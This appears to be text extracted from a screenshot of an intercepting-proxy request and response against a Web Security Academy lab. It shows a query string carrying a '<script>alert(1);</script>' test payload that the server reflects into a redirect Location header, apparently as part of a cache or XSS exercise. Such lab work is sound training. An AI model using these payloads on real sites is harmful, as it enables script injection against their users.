 Request
Pretty Raw Hex
\n
1 GET /resources?test=1<script>alert(1);</script> HTTP/2 \r \n
2 Host: 0a910017047621f484529ad0002e00cb.web-security-academy.net \r \n
3 Accept: application/json \r \n
4 Cookie: session=RMBFDkE76dM24s0vBKeQM7B0OwDRuul6 \r \n
5 \r \n
6
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /resources/?test=1<script>alert(1);</script>
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9